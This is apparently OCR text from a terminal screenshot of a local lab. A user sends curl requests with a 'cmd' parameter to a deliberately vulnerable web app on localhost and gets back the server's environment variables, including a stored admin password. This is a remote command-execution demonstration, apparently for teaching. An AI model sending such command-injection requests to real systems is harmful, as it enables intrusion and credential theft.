 1. tuxotron@Rafaels-MBP: ~/projects/vulnej (zsh)
proc
root
run
sbin
srv
sys
tmp
usr
var
~/projects/vulnej master ? curl "http://localhost:8080/?cmd=env" ✓ 9714 06:13:27
JAVA_ALPINE_VERSION=8.171.11-r0
HOSTNAME=06359a1d17b9
LD_LIBRARY_PATH=/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64/server:/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64:/usr/lib/jvm/
java-1.8-openjdk/jre/../lib/amd64
SHLVL=1
HOME=/root
JAVA_VERSION=8u171
USERNAME=admin
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/lib/jvm/java-1.8-openjdk/jre/bin:/usr/lib/jvm/java-1.
8-openjdk/bin
LANG=C.UTF-8
JAVA_HOME=/usr/lib/jvm/java-1.8-openjdk
PWD=/
PASSWORD=super-secret-password
~/projects/vulnej master ? curl "http://localhost:8080/?cmd=apk" ✓ 9715 06:13:34